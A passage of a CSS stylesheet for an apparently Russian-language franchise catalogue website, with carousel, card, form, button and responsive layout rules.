    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 40%;
    position: absolute;
	outline: none;
}

.w-carousel .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 40%;
    position: absolute;
	outline: none;
}


.v-carousel .owl-prev {
    background: none;
    font-size: 0px !important;
    padding: 0px !important;
    width: 297px;
    height: 246px;
    /* left: -94px; */
    border-radius: 0px !important;
    top: 68px;
    position: absolute;
    outline: none;
}

.v-carousel .owl-next {
    background: none;
    font-size: 0px !important;
    padding: 0px !important;
    width: 297px;
    height: 246px;
    /* left: -94px; */
    border-radius: 0px !important;
    top: 68px;
	right:0px;
    position: absolute;
    outline: none;
}

.w-carousel img.icon {
    width: 78px !important;
    margin: 0 auto;
}

.w-carousel .item {
    padding-left: 10px;
    padding-right: 10px;
	cursor: pointer;
}

.e__image {
    height: 246px;
    margin-top: 68px;
    margin-bottom: 64px;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all 3s ease-out;
    -o-transition: all 3s ease-out;
    transition: all 3s ease-out;
	-webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
	border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}

.owl-item .play {
    opacity: .5;
}

.owl-item.active.center .play {
    opacity: 1;
}

.owl-item.active.center {
    position: relative;
    z-index: 1;
}

.owl-item.active.center .item .e__container {
    transform: scale(1.50001);
	-webkit-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
   -moz-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
     -o-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
        transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); /* easeOutQuad */
}

h6.w__title {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    text-align: center;
    color: #fff;
    margin-top: 27px;
    margin-bottom: 3px;
}

.w__description {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 15px;
    line-height: 21px;
    text-align: center;
    color: #fff;
}

.absolute {
    position: absolute;
    width: 100%;
    height: 510px;
	padding-top: 80px;
	padding-bottom: 80px;
	z-index: 2;
}

h1.big-title-white {
    font-family: 'AvantGardeGothicC';
    font-size: 42px !important;
    text-align: center;
    margin: 0 !important;
    line-height: 42px !important;
}

h4.map-title {
    font-family: 'Proba Pro';
    text-align: center;
    margin: 0 auto;
    color: #ffc200;
    letter-spacing: 2px;
    font-size: 19px;
}







h2.title__dark {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 36px;
    line-height: 36px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 64px;
    z-index: 1;
    position: relative;
}

h2.title__white {
    
    font-family: 'Museo Sans Cyrl 700';
    font-size: 36px;
    line-height: 36px;
    margin: 0 auto;
    text-align: center;
	color: #fff;
	margin-bottom: 45px;
}

h3.title__white {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    line-height: 22px;
    margin: 0 auto;
    text-align: center;
	color: #fff;
	margin-bottom: 30px;
}

h3.title__white span {
    color: #ffd600; 
}

ul.second-level {
    margin: 0 auto;
    padding: 0px;
    list-style: none;
    display: block;
    overflow: hidden;
    width: max-content;
}

ul.second-level li {
    float: left;
    padding-top: 20px;
    padding-bottom: 16px;
    
}

ul.second-level li a {
    padding-left: 13px;
    padding-right: 13px;
    color: #fff;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    outline: none;
}

ul.second-level li a:hover {
    opacity: 0.5;
}

a.scroll {
    width: 26px;
    height: 37px;
    display: block;
    background: url(../images/scroll.png);
    position: absolute;
    bottom: 50px;
    z-index: 1000000000000;
    left: 50%;
    margin-left: -13px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.scroll:hover {
	
	opacity: .5;
	
}











button.owl-prev {
    left: 0px;
    position: absolute;
}

button.owl-next {
    right: 0px;
    position: absolute;
}

.franchise__info {
    height: 244px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.f__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
    border: 2px solid white;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

.n__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    background: #09b7c2;
    border: 2px solid #09b7c2;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

.a__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    background: #ed297c;
    border: 2px solid #ed297c;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

a.franchise__preview {
    position: relative;
    overflow: hidden;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    
}

.f__price {
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    line-height: normal;
    position: absolute;
    left: 28px;
    top: 22px;
    z-index: 3;
}

.f__title {
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    font-size: 18px;
    line-height: normal;
    position: absolute;
    left: 28px;
    right: 28px;
    bottom: 22px;
    z-index: 3;
}


.f__cat__title {
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    line-height: 26px;
    position: absolute;
    left: 28px;
    bottom: 22px;
    z-index: 3;
	padding-right: 28px;
}

.f__black {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); 
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    overflow:hidden !important;
    z-index: 2;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}



.franchise__preview:hover .f__back {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    overflow: hidden;
    cursor: pointer;
}  

.franchise__preview:hover {
	box-shadow: 0 14px 50px rgba(14,21,47,.12), 0 8px 20px rgba(14,21,47,.12);
}  

.f__back {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    overflow:hidden !important;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    background-size: cover !important;
    background-position: center center !important;
}

.f__container h3 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    font-weight: normal;
    line-height: 28px;
    color: #012f53;
    margin-top: 17px;
}

.f__container h3 a {
    color: #ffb15d;
}

.f__container h3 a:hover {
    color: #ffb15d;
    opacity: 0.8;
    text-decoration: none;
}

.f__container h3 a:focus {
    text-decoration: none;
}

.f__container {
    cursor: pointer;
    margin-top: 15px;
    margin-bottom: 15px;
	position: relative;
    z-index: 3;
}

select.select-1 {
    height: 56px;
    padding: 6px 20px;
    padding-right: 37px;
    font-size: 16px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 2px solid #e8e8e8;
    border-radius: 30px;
    -webkit-appearance: none;
    outline: none;
    margin-bottom: 20px;
    width: 100%;
    background: url(../images/bottom.png) 187px no-repeat;
    cursor: pointer;
}

select.select-1:focus, input.search-control:focus {
    border-color: #ffb15d;
}

input.search-control {
    outline: none;
    display: block;
    width: 100%;
    height: 56px;
    padding: 6px 20px;
    font-size: 16px;
    color: #555;
    background-color: #fff;
    background: url(../images/search-icon.png) #fbfbfb 166px no-repeat;
    border-radius: 30px;
    -webkit-appearance: none;
    border: 2px solid #e8e8e8;
    margin-bottom: 20px;
}

button.search-button {
    width: 169px;
    height: 56px;
    outline: none !important;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 2px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 16px;
    border-radius: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #ffb15d;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    width: 100%;
}

button.search-button:hover {
    background: none;
    border: 2px solid #ffb15d;
    color: #ffb15d;
}

a.round-button {
    display: block;
    width: 220px;
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border: 2px solid #ffb15d;
    color: #ffb15d;
    margin-top: 20px;
}

.big__description {
    font-size: 16px;
    line-height: 21px;
    font-family: 'Museo Sans Cyrl 500';
    color: #606060;
    margin-bottom: 26px;
    margin-top: 16px;
}

a.round-button:hover {
    text-decoration: none;
    background: #ffb15d;
    color: #fff;
}

h1.main__title {
    font-family: 'Museo Sans Cyrl 500';
    margin-top: 0px;
    margin-bottom: 25px;
    color: #012f53;
}

.format__franchise {
    color: #012f53;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
}

.pf__franchise {
    width: 230px;
    float: left;
}

.price__franchise {
    color: #012f53;
    font-size: 32px;
    font-family: 'Museo Sans Cyrl 900';
}

a.order__franchise {
    width: 220px;
    height: 56px;
    outline: none !important;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 2px solid transparent;
    white-space: nowrap;
    padding: 16px 12px;
    font-size: 16px;
    border-radius: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #ffb15d;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    margin-top: 7px;
}

a.order__franchise:hover {
    background: none;
    border: 2px solid #ffb15d;
    color: #ffb15d;
}

.upcell .f__price {
    font-size: 22px;
    right: 15px;
}

.upcell .franchise__info {
    height: 200px;
}

.upcell.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}

input.form-input {
    outline: none;
    float: left;
    display: block;
    width: 235px;
    height: 61px;
    padding: 6px 20px;
    font-size: 15px;
    margin-left: 15px;
    margin-right: 15px;
    color: #9fa3a7;
    background-color: #fbfbfb;
    -webkit-appearance: none;
    border: 2px solid #ffffff;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
	font-family: 'Museo Sans Cyrl 300';
}

input.ekipag-send {
    width: 235px;
    height: 61px;
    background: #ffd600;
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #000;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
    border: none;
	outline: none;
}

input.ekipag-send:hover {
    -webkit-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #000;
}

.phone-sidebar {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 22px;
    text-align: center;
    margin-top: 17px;
}

textarea.comment {
    width: 100%;
    border: 2px solid #e8e8e8;
    background: #fbfbfb;
    color: #555;
    -webkit-appearance: none;
    height: 110px;
    padding: 15px 20px;
    border-radius: 27px;
    -webkit-border-radius: 27px;
    -moz-border-radius: 27px;
    margin-bottom: 13px;
    outline: none;
}

.video__container {
    margin-top: 20px;
    margin-bottom: 20px;
}

.navbar-toggle {
    border: none !important;
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ff4191 !important;
}



@media (min-width:1200px) {
    

a.navbar-brand img {
    width: 128px;
    display: block;
}

img.phone-icon {
    display: block;
}

.navbar-brand {
    padding-top: 23px;
    padding-bottom: 22px;
    display: block;
    margin: 0 auto;
    width: max-content;
}

.header-mail {
    font-family: 'Museo Sans Cyrl 300';
    color: #8b8b8b;
    font-size: 16px;
    padding-top: 75px;
    padding-bottom: 41px;
}

.header-mail img {
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    display: block;
}

.header-mail a {
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    color: #8b8b8b;
	outline: none;
}

.header-mail a:hover {
    color: #ff4191;
}

.map__mail a {
    color: #333333;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.map__mail a:hover {
    color: #8a8c80;
}

.footer-mail {
    font-family: 'Museo Sans Cyrl 300';
    color: #fff;
    font-size: 16px;
    padding-top: 41px;
    padding-bottom: 40px;
}
.footer-mail img {
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    display: block;
}

.footer-mail a {	
	color: #fff !important;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;	
}

.footer-mail a:hover {	
	color: #ff4090 !important;	
}

.footer-logo img {
    margin: 0px;
    line-height: 0px;
    padding: 0px;
    display: block;
    margin: 0 auto;
    padding-top: 44px;
    padding-bottom: 43px;
}

.header-city {
    font-family: 'Museo Sans Cyrl 900';
    color: #000000;
    font-size: 16px;
    padding-top: 75px;
    padding-bottom: 41px;
    letter-spacing: -0.2px;
}

.header-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.footer-city {
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    font-size: 16px;
    padding-top: 41px;
    padding-bottom: 40px;
    letter-spacing: -0.2px;
	text-align: left;
}

.footer-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.vertical ul li .content {
    
    height: fit-content !important;
    
}


}

@media (min-width:992px) and (max-width:1199px) {
    
ul, ol {
    margin-bottom: 0px !important;
}

section.first {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.second {
    padding-bottom: 30px;
}

footer {
    padding-top: 30px;
}

.nav-tabs>li>a {
    font-size: 14px !important;
}

.f__container h3 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: 24px !important;
    font-weight: normal;
    line-height: 28px;
    color: #012f53;
    margin-top: 14px;
}
    
select.select-1 {
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

input.search-control {
    height: 44px;
    margin-bottom: 10px;
}

button.search-button {
    height: 44px;
    font-size: 14px;
    line-height: 15px;
}

.btn {
    height: 44px !important;
}

.form-control {
    height: 44px !important;
}

.navbar-form {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
}

a.navbar-brand img {
    width: 85px;
    display: block;
    margin: 0 auto;
    padding-top: 12px;
    padding-bottom: 12px;
}

.header-mail {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 15px;
    padding-top: 33px;
    padding-bottom: 32px;
}

.header-mail img {
    display: none;
}

.header-city {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    padding-top: 33px;
    padding-bottom: 32px;
}

.header-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.header-mail a {
    color: #8b8b8b;
    outline: none;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	font-
}

.header-mail a:hover {
    color: #ff4191;
    outline: none;
}

.navbar {
	
	position: relative;
    min-height: 86px !important;
	
}

section.slider .owl-nav {
    width: 970px;
}

h1.slidetitle {
    font-size: 46px;
    line-height: 54px;
    font-family: 'Museo Sans Cyrl 900';
    text-align: center;
    color: #fff;
    width: 80%;
    margin: 0 auto;
    padding-top: 24px;
}

section.slider .item {
    height: 700px;
    background-size: cover !important;
    background-position: center !important;
}

.phone-text {
    font-size: 21px;
}

ul.second-level li a {
    padding-left: 7px;
    padding-right: 7px;
    font-size: 16px;
}

.phone-h-container {
    overflow: hidden;
    padding-top: 16px;
    padding-bottom: 23px;
}

.socials {
    padding-top: 30px;
    padding-bottom: 30px;
}

.second-menu {
    height: 58px;
}

section.slider {
    top: -58px;
}

img.phone-icon {
    display: none;
}


.phone-text-order {
    margin-left: 25px;
}


.navbar-brand {
    padding-top: 27px;
    padding-bottom: 26px;
}

select.select-1 {
    background: url(../images/bottom.png) 129px no-repeat;
}

a.app-store {
    width: 40px;
    height: 40px;
    background: url(../images/appstore-m.png);
}

a.google-play {
    width: 40px;
    height: 40px;
    background: url(../images/googleplay-m.png);
}

.nav-tabs>li>a {
    width: 171px !important;
    line-height: 16px !important;
}

a.order__franchise {
    height: 44px;
    padding: 10px;
}

input.form-input {
    height: 44px;
    padding: 6px 20px;
    font-size: 13px;
    margin-bottom: 10px;
}

.phone-sidebar {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    text-align: center;
    margin-top: 10px;
}

textarea.comment {
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    padding: 6px 20px;
    font-size: 13px;
    margin-bottom: 3px;
}

h1.main__title {
    margin-bottom: 20px;
    font-size: 28px;
}

.navbar-collapse {

    padding-right: 0px !important;
    padding-left:  0px !important;
    
}


.vertical ul li .content {
    
    height: fit-content;
    
}

}





@media (min-width:768px) and (max-width:991px) {

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
    border-color: #fff !important;
}

section.first .col-md-9 .col-md-6 {
    width: 50%;
    float: left;
}

.navbar-form {
    padding-top: 0px !important;
}

input.form-control {
    width: 269px;
    height: 44px;
}

.navbar-form .btn {
    width: 169px;
    height: 44px;
}

.navbar-form .form-group {
    overflow: hidden;
    float: left;
}

.sidebar__form {
    display: none;
}

select.select-1 {
    background-position: calc(100% - 20px);
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

input.search-control {
    background-position: calc(100% - 20px);
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

.slider__container {
    padding-bottom: 15px;
}

button.search-button {
    height: 44px;
    padding: 10px;
}

h1.main__title {
    font-size: 28px;
    margin-bottom: 20px;
}

section.first {
    padding-top: 30px;
    padding-bottom: 30px;
}

ul.sidebar-menu {
    padding: 15px;
}

.sidebar h2 {
    margin-bottom: 0px;
    padding: 15px;
    background: #ffb15d;
    font-size: 16px;
    color: #fff;
}

.sidebar__filter, .sidebar__menu {
    padding: 0px;
    margin-bottom: 15px;
    overflow: hidden;
}

.nav-tabs>li:last-child a {
    width: 100% !important;
}

.nav-tabs>li {
    width: 24% !important;
}

.nav-tabs>li>a {
    width: 100% !important;
    font-size: 14px !important;
    padding: 15px !important;
}

section.second .col-md-3 {
    width: 50%;
    float: left;
}

.upcell .franchise__info {
    height: 244px;
}

.upcell.f__container h3 {
    height: 42px;
}

a.app-store {
    width: 40px;
    height: 40px;
    background: url(../images/appstore-m.png);
}

a.google-play {
    width: 40px;
    height: 40px;
    background: url(../images/googleplay-m.png);
}

a.navbar-brand img {
    width: 216px;
}

.phone-h-container {
    display: none;
}

.navbar {
    min-height: 50px !important;
}

a.navbar-brand {
    padding-top: 15px;
    padding-bottom: 15px;
}

.navbar-toggle {
    margin-top: 23px !important;
    margin-bottom: 23px !important;
}

footer .col-md-3 {
    width: 25%;
    float: left;
}



}


@media (min-width:320px) and (max-width:767px) {
	
a.g-order {
    width: 150px;
    height: 40px;
    font-family: Ubuntu;
    font-size: 14px;
    padding-top: 9px;
    padding-bottom: 9px;
    margin: 0 auto;
    margin-top: 10px;
    margin-bottom: 30px;
}	
	
a.g-linky {
    width: 100%;
    height: 50px;	
}

ul.character {
    font-size: 14px;
    line-height: 18px;
}

header {
	
    border-bottom: 1px solid #cfd1d3;
}

.pagemain .col-md-4 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}

.pagemain .col-md-12 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
    
.page-menu {
    display: none;
}

a.footer-logo {
    width: 82px;
    height: 39px;
    background-size: cover;
    display: block;
    margin: 0 auto;
    margin-bottom: 18px;
    text-align: center;
    font-size: 18px;
}

section.fmenu {
    padding-top: 20px;
    padding-bottom: 20px;
	height: auto;
}  

.phone-footer {
    text-align: center;
}

a.contact-button {
    margin: 0 auto;
    display: block;
    text-align: center;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    margin-top: 20px;
}

img.client-image {
    width: 120px;
    height: auto;
}

.item {
    height: auto !important;
}

section.clients .owl-nav {
    margin-top: 20px !important;
	display: none;
}

section.clients {
    padding-top: 40px;
    padding-bottom: 40px;
}

.topbar {
    display: none;
}

a.logo {
    width: 82px;
    height: 39px;
    background-size: cover;
}

input.search {
    display: none;
}

.mail {
    display: none;
}

section.work {
    padding-top: 40px;
    padding-bottom: 10px;
}

.phone {
    display: none;
}

section.clients h2 {
    font-size: 21px;
}

section.work h2 {
    font-size: 21px;
    font-family: Ubuntu;
	margin-bottom: 30px;
}

h3.work-title {
    padding-top: 11px;
    padding-bottom: 11px;
    font-size: 16px;
    padding-left: 50px;
}

.work-text {
    color: #fff;
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: -0.5px;
    padding-top: 10px;
    padding-bottom: 30px;
}

img.adv-image {
    width: 60px;
}

.adv-text {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 19px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 70px;
    letter-spacing: -0.5px;
}

section.advantages .owl-nav {
    margin-top: 20px !important;
	display: none;
}

section.advantages {
    padding-top: 40px;
    padding-bottom: 40px;
}

section.advantages h2 {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 30px;
}

section.main {
    padding-top: 40px;
    padding-bottom: 40px;
}

.sidemenu, .news {
    display: none;
}

.second-menu {
    display: none;
}

section.slider {
    height: 300px;
}

.slider__container {
	height: 300px !important;
}

.main-slider {
    height: 300px;
}

.slide__cc {
    padding-top: 68px !important;
    padding-bottom: 68px;
	height: 300px;
}

a.view__page {
    width: 130px;
    border: 1px solid rgba(255, 255, 255, .5);
    height: 40px;
    font-family: Ubuntu;
    font-size: 14px;
    padding-top: 9px;
    padding-bottom: 9px;
	margin: 0 auto;
}

a.view__page:hover {
    width: 130px;
    border: 1px solid #fff;
} 

section.slider .owl-nav {
    display: none;
}

h1.slidetitle {
    padding-top: 50px;
    width: 100%;
    font-size: 21px;
    line-height: normal;
    text-align: center;
    padding: 0px;

}

section.slider .owl-theme .owl-dots .owl-dot span {
    margin: 5px 4px !important;
    width: 8px !important;
    height: 8px !important;
    top: 0px !important;
    left: 0px !important;
}

h2.title-site {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
    text-align: left;
}


h2.title-category {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
    text-align: center;
}

/*
.text-site {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
}
*/

.text-site {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    float: left;
    width: 100%;
}

.text-site img {
    width: 100%;
}

.text-main .col-md-12 {
    padding: 0px;
}

.text-main .col-md-4 {
    padding: 0px;
}

h4.pic-title {
    margin: 0px;
    position: absolute;
    bottom: 15px;
    left: 15px;
    padding-right: 26px;
    font-family: Ubuntu;
    font-size: 14px;
    color: #fff;
    letter-spacing: -0.5px;
}

a.pic-link {
    margin-bottom: 15px;
	background-size: cover !important;
}



a.f-link {
    display: none;
}

section.slider .owl-dots {
    bottom: 37px;
}

section.clients .owl-theme .owl-dots .owl-dot span {
    width: 7px !important;
    height: 7px !important;
    margin: 5px 4px !important;   
}

section.clients .owl-dots {
    margin-top: 20px;
}

section.advantages .owl-theme .owl-dots .owl-dot span {
    width: 7px !important;
    height: 7px !important;
    margin: 5px 4px !important;  
}







@media (min-width:480px) and (max-width:767px) {
    

section.first .col-md-9 .col-md-6 {
    width: 50%;
    float: left;
}

.f__price {
    right: 15px;
    font-size: 22px;
}

.franchise__info {
    height: 160px;
}

.f__category {
    right: 15px;
    top: 15px;
}

.f__container h3 {
    height: 63px;
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}

.video__container iframe {
    height: 300px;
}

.nav-tabs>li>a {
    font-size: 16px !important;
    height: auto;
    padding: 15px !important;
}
  
a.navbar-brand img {
    width: 216px;
}

a.navbar-brand {
    padding-top: 10px;
    padding-bottom: 10px;
}

.navbar {
    min-height: 50px !important;
}

section.second .col-md-3 {
    width: 50%;
    float: left;
}

.upcell.f__container h3 {
    height: 63px;
}


}




@media (min-width:320px) and (max-width:767px) {

section.set__event .col-md-3 {
    width: 50%;
    float: left;
}

.character-table {
    padding: 15px;
}

.character-first, .character-second {
    font-size: 13px;
    margin-bottom: 3px;
}

.description-main {
    font-size: 13px;
    line-height: normal;
}

.description-category {
    font-size: 13px;
    line-height: normal;
    margin-bottom: 30px;
}

.service-image {
    height: 158px;
    margin-bottom: 15px;
}

h5.title__white {
    font-size: 13px;
    top: 15px;
    left: 15px;
}

.catalog-image {
    height: 96px;
}

.catalog-title {
    font-size: 13px;
    line-height: normal;
    padding-top: 8px;
    padding-bottom: 15px;
}

.catalog-title {
    font-size: 13px;
    line-height: normal;
    padding-top: 8px;
}

a.product-container:hover .product-info {
    height: 82px;
    cursor: pointer;
    overflow: visible;
}

a.product-container:hover {
    height: auto;
    -webkit-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
}

.product-in-category {
    height: auto;
    margin-bottom: 15px;
}

.product-image {
    height: 96px;
    background-size: cover !important;
    
}

.product-title {
    font-size: 13px;
}

.product-short {
    font-size: 10px;
    letter-spacing: -0.5px;
}

button.add-cart {
    display: none;
}

.product-price {
    font-size: 13px;
    line-height: 13px;
}

button.add-heart {
    display: none;
}

.availability {
    display: none;
}

a.product-container {
    height: auto;
} 

section.set__event .col-md-2 {
    width: 50%;
    float: left;
}

.advantage, .advantage span {
    font-size: 13px;
    line-height: normal;
    margin-top: 12px;
}

.advantage {
    height: 75px;
}

a.header-cart {
    width: 26px;
    background-size: 26px;
    height: 21px;
    margin-top: 17px;
    margin-bottom: 16px;
}


section.form__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

button.main-menu {
    width: 50px;
    height: 50px;
    box-sizing: border-box;
    padding: 15px;
}

.stripe {
    width: 20px;
    height: 2px;
    margin-top: 1px;
    margin-bottom: 2px;
    background: #6d6d6d;
    display: block;
    floaT: left;
}

.w-carousel {
    margin-top: 15px;
}

section.why__event .item {
    height: auto !important;
}

h6.w__title {
    margin-top: 9px;
    margin-bottom: 3px;
}

section.view__event .container.nopadding {
    margin-top: 15px;
}

.n__image {
    display: none;
}

.whitecirclestock {
    display: none;
}

.whitecirclenews {
    display: none;
}

.clock {
    display: none;
}

.n__date {
    position: relative;
    margin-bottom: 28px;
    bottom: 0px;
    margin-top: 15px;
}

.n__text h4 {
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 21px;
	margin-top: 15px;
	color: #fff;
}

section.stock {
    padding-top: 30px;
    padding-bottom: 30px;
}

.n__view {
    display: none;
}

.cards {
    display: none;
}

.n__text {
    background: none;
    padding: 0px;
    font-size: 18px;
    height: auto;
}

a.button__grey {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
